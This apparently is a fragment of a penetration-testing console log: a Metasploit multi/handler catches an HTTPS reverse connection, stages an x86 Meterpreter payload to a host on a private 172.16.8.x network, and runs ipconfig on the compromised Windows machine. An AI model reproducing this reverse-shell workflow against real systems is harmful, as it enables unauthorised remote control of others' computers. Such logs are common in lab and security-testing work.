 msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.16.8.246:443
[*] https://172.16.8.246:443 handling request from 172.16.8.232; (UUID: bu1cxbyf) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.16.8.246:443 -> 172.16.8.232:49186) at 2019-03-18 22:42:30 +0800
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:62:82:04
MTU          : 1500
IPv4 Address : 172.16.8.232
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d59a:d1d1:f8b1:3bf1
IPv6 Netmask : ffff:ffff:ffff:ffff::